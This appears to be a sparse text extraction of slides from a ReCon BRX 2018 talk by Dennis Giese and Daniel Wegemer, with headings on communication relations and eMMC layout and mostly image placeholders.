

Northeastern University, ISEC Building, 6th floor

## **Communication relations**



## **eMMC Layout**



## **eMMC Layout**















ReCon BRX 2018 – Dennis Giese, Daniel Wegemer **55**

0





2. Download [app\_url]



















